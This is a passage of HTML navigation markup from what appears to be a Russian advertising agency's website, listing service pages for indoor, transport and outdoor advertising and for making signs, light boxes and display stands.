                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%BA%D0%B8%D0%BD%D0%BE%D1%82%D0%B5%D0%B0%D1%82%D1%80%D0%B0%D1%85/">Реклама в кинотеатрах</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%B0%D1%8D%D1%80%D0%BE%D0%BF%D0%BE%D1%80%D1%82%D0%B0%D1%85/">Реклама в аэропортах</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D0%B2%D0%BE%D0%BA%D0%B7%D0%B0%D0%BB%D0%B0%D1%85/">Реклама на вокзалах</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D1%82%D1%83%D0%B0%D0%BB%D0%B5%D1%82%D0%B0%D1%85/">Реклама в туалетах</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B9%D0%BA%D0%B0%D1%85-%D0%BD%D0%B0%D1%80%D0%BE-%D1%84%D0%BE%D0%BC%D0%B8%D0%BD%D1%81%D0%BA/">Реклама на автомойках Наро-Фоминск</a>
              </li>
            </ul>
          </li>
          <li>
            <a href="" class="sub" dt="3"><span>РЕКЛАМА НА ТРАНСПОРТЕ</span></a>
            <ul>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B5/">РЕКЛАМА НА ТРАНСПОРТЕ</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%BC%D0%B5%D1%82%D1%80%D0%BE/">Реклама в метро</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B5/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%BF%D0%BE%D0%B5%D0%B7%D0%B4%D0%B0%D1%85-%D0%B8-%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%BA%D0%B0%D1%85/">Реклама в электричках и поездах</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B5/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%82%D0%B0%D0%BA%D1%81%D0%B8/">Реклама на такси</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B5/%D0%B0%D0%B2%D1%82%D0%BE%D0%B1%D0%B8%D0%BB%D0%B1%D0%BE%D1%80%D0%B4%D1%8B-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D0%B3%D0%B0%D0%B7%D0%B5%D0%BB%D1%8F%D1%85/">Реклама на автобилбордах</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B5/"><b>Реклама на автобусах и маршрутках:</b></a>
                <ul>
                  <li>
                    <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B5/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B5-%D0%B2-%D0%BC%D0%BE%D1%81%D0%BA%D0%B2%D0%B5/">Транспорт в Москве</a>
                  </li>
                  <li>
                    <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B5/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B5-%D0%B2-%D0%BC%D0%BE%D1%81%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1/">Транспорт в Подмосковье</a>
                  </li>
                  <li>
                    <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B5/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B5-%D0%B2-%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%D1%85-%D1%80%D0%BE%D1%81%D1%81%D0%B8/">Транспорт в России</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B5/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D0%BF%D0%BE%D0%B4%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%B8%D0%BA%D0%B0%D1%85/">Реклама на подголовниках</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%B0%D1%8F-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B5/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D1%85-%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%B0%D1%85/">Реклама на платных дорогах</a>
              </li>
            </ul>
          </li>
          <li>
            <a href="" class="sub" dt="4"><span>ИЗГОТОВЛЕНИЕ<br>
            РЕКЛАМЫ</span></a>
            <ul>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/">ИЗГОТОВЛЕНИЕ РЕКЛАМЫ</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%B2-%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%D0%B5-%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5-%D1%81%D0%B0%D0%B9%D1%82%D0%BE%D0%B2/">Бегущие строки, светодиодные табло</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%B2%D1%8B%D0%B2%D0%B5%D1%81%D0%BE%D0%BA/">Вывески</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%B2%D1%8B%D0%B2%D0%B5%D1%81%D0%BE%D0%BA/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D1%81%D0%B2%D0%B5%D1%82%D0%BE%D0%B2%D1%8B%D1%85-%D0%BA%D0%BE%D1%80%D0%BE%D0%B1%D0%BE%D0%B2/">Световые короба</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%B2%D1%8B%D0%B2%D0%B5%D1%81%D0%BE%D0%BA/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BE%D0%B1%D1%8A%D0%B5%D0%BC%D0%BD%D1%8B%D1%85-%D0%B1%D1%83%D0%BA%D0%B2/">Объемные буквы</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%B2%D1%8B%D0%B2%D0%B5%D1%81%D0%BE%D0%BA/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B5%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D1%85-%D0%B2%D1%8B%D0%B2%D0%B5%D1%81%D0%BE%D0%BA/">Неоновые вывески</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D1%8C-%D0%BA%D1%80%D0%BE%D0%BD%D1%88%D1%82%D0%B5%D0%B9%D0%BD%D0%BE%D0%B2/">Панель-кронштейны</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%B2%D1%8B%D0%B2%D0%B5%D1%81%D0%BE%D0%BA/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D1%88%D1%82%D0%B5%D0%BD%D0%B4%D0%B5%D1%80%D0%BE%D0%B2/">Штендеры</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%B2%D1%8B%D0%B2%D0%B5%D1%81%D0%BE%D0%BA/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D1%82%D0%B0%D0%B1%D0%BB%D0%B8%D1%87%D0%B5%D0%BA/">Таблички</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%B2%D1%8B%D0%B2%D0%B5%D1%81%D0%BE%D0%BA/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D1%82%D0%B0%D0%B1%D0%BB%D0%B8%D1%87%D0%B5%D0%BA/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D1%82%D0%B0%D0%B1%D0%BB%D0%B8%D1%87%D0%B5%D0%BA-%D0%B8-%D1%83%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D0%B5%D0%B9/">Модульные указатели, навигация для торговых и офисных центров</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5-%D1%81%D1%82%D0%B5%D0%BD%D0%B4%D1%8B/">Информационные стенды</a>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D1%81%D1%82%D0%B5%D0%BD%D0%B4%D0%BE%D0%B2-%D0%B8-%D0%B4%D0%B8%D0%B7/">Мобильные стенды</a>
                <ul>
                  <li>
                    <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D1%81%D1%82%D0%B5%D0%BD%D0%B4%D0%BE%D0%B2-%D0%B8-%D0%B4%D0%B8%D0%B7/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-roll-up-%D1%81%D1%82%D0%B5%D0%BD%D0%B4%D0%BE%D0%B2/">Мобильные Roll-up стенды</a>
                  </li>
                  <li>
                    <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D1%81%D1%82%D0%B5%D0%BD%D0%B4%D0%BE%D0%B2-%D0%B8-%D0%B4%D0%B8%D0%B7/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-pop-up-%D1%81%D1%82%D0%B5%D0%BD%D0%B4%D0%BE%D0%B2/">Мобильные Pop-up, Press Wall, Fold-Up стенды</a>
                  </li>
                  <li>
                    <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D1%81%D1%82%D0%B5%D0%BD%D0%B4%D0%BE%D0%B2-%D0%B8-%D0%B4%D0%B8%D0%B7/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%B1%D0%B0%D0%BD%D0%BD%D0%B5%D1%80%D0%BD%D1%8B%D1%85-%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D1%81%D1%82/">Мобильные Баннерные стенды</a>
                  </li>
                  <li>
                    <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D1%81%D1%82%D0%B5%D0%BD%D0%B4%D0%BE%D0%B2-%D0%B8-%D0%B4%D0%B8%D0%B7/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8-%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D1%81%D1%82%D0%BE%D0%BB%D1%8B-%D1%80%D0%B5%D1%81%D0%B5%D0%BF%D1%88%D0%BD/">Промо-стойки, промо столы, ресепшн</a>
                  </li>
                  <li>
                    <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D1%81%D1%82%D0%B5%D0%BD%D0%B4%D0%BE%D0%B2-%D0%B8-%D0%B4%D0%B8%D0%B7/%D0%B1%D1%83%D0%BA%D0%BB%D0%B5%D1%82%D0%BD%D0%B8%D1%86%D1%8B-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D0%BE-%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5/">Буклетницы. Рекламно-информационные стойки и стенды</a>
                  </li>
                  <li>
                    <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D1%81%D1%82%D0%B5%D0%BD%D0%B4%D0%BE%D0%B2-%D0%B8-%D0%B4%D0%B8%D0%B7/%D0%BF%D1%80%D0%BE%D1%84%D0%B8%D0%BB%D1%8C-%D0%B4%D0%BB%D1%8F-%D0%BF%D0%BE%D0%B4%D0%B2%D0%B5%D1%81%D0%BA%D0%B8-%D0%BF%D0%BE%D1%81%D1%82%D0%B5%D1%80%D0%BE%D0%B2/">Профиль для подвески постеров</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B9-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D1%8B/%D0%B2%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%BE%D1%87%D0%BD%D1%8B%D0%B5-%D1%81%D1%82%D0%B5%D0%BD%D0%B4%D1%8B/">Выставочные стенды</a>
              </li>
              <li>
